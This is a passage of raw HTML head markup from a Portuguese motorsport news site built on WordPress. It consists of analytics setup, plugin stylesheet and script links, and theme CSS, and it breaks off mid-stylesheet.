						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/378169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=378169' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
